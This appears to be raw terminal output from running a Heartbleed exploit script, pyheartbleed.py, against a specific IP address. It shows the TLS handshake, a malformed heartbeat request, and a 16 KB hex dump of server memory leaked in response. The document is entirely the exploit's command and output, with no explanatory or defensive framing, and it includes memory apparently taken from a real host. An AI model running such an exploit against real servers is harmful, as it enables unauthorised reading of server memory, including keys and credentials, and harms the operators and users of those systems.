 python pyheartbleed.py 58.213.47.12
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 1221
 ... received message: type = 22, ver = 0302, length = 397
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 23 00 00 00  ....#.......#...
  00e0: 0D 00 22 00 20 06 01 06 02 06 03 05 01 05 02 05  ..". ...........
  00f0: 03 04 01 04 02 04 03 03 01 03 02 03 03 02 01 02  ................
  0100: 02 02 03 01 01 00 0F 00 01 01 4A 17 14 0B D7 7C  ..........J....|
  0110: AE FE 55 D9 7A A6 F6 C6 57 B5 3C ED 78 9D EE 39  ..U.z...W.<.x..9
  0120: D8 67 02 09 92 CB A5 66 A3 48 3D 06 ED A5 02 2E  .g.....f.H=.....
  0130: 9B 16 F6 2B E7 3F 79 65 1A CB 6C 5C BD 6B AD 11  ...+.?ye..l\.k..
  0140: DE BE DF 35 DB 0B FF 2C 90 94 32 B5 94 57 3D 5E  ...5...,..2..W=^
  0150: 25 D2 1B D2 44 85 96 31 28 69 D7 4A 13 0A 33 74  %...D..1(i.J..3t
  0160: 00 00 75 4F 00 00 00 05 00 05 01 00 00 00 00 8F  ..uO............
  0170: E2 4C 13 A1 FE B7 4B EF 5F 4D D3 8E F1 4F 5F 16  .L....K._M...O_.
  0180: DD 84 AC 12 F6 98 61 78 E3 8F FE 22 BE B4 BD E0  ......ax..."....
  0190: 5B 4D 46 18 EA FD D6 32 4D 6A E2 FE 6B 22 D5 70  [MF....2Mj..k".p
  01a0: 11 97 59 F8 4D 5F 7B 06 48 2E A6 F0 84 55 3A 44  ..Y.M_{.H....U:D
  01b0: 94 7A C0 61 4D C7 C5 A2 29 E4 8C 1D 84 43 09 14  .z.aM...)....C..
  01c0: C3 2E 42 45 76 53 02 2B 94 3F 2C F5 F6 C4 92 C7  ..BEvS.+.?,.....
  01d0: 75 81 B2 AA 5D 83 FC C8 39 5E 6C 2B 26 79 1A B0  u...]...9^l+&y..
  01e0: 3C 84 1E 8A 6B 65 72 C2 D2 65 55 00 0D 00 22 00  <...ker..eU...".
  01f0: 20 06 01 06 02 06 03 05 01 05 02 05 03 04 01 04   ...............
  0200: 02 04 03 03 01 03 02 03 03 02 01 02 02 02 03 01  ................
  0210: 01 00 0F 00 01 01 3D C0 A5 C0 49 C0 43 C0 48 00  ......=...I.C.H.
  0220: 44 00 59 C0 46 00 C5 00 1C 00 0C C0 26 C0 11 00  D.Y.F.......&...
  0230: BD 00 67 C0 45 C0 3C C0 44 00 83 CC 13 C0 40 00  ..g.E.<.D.....@.
  0240: 62 C0 3A C0 36 C0 35 C0 34 00 53 00 90 00 B3 00  b.:.6.5.4.S.....